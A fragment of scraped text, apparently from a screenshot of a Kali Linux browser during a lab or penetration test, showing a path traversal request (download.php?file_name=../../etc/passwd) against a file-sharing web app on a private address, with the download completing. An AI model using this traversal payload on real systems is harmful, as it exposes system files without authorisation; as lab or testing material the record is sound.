 My File
192.168.133.129/download.php?file_name=../../../../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
_.._.._.._.._.._.._.._.._.._.._.._.._etc_passwd
Completed — 1.6 KB
download.php
Completed — 0 bytes
Show all downloads
admin
log out
Filename Download Viewing Deleting
Welcome to XuezhuLi FileSharing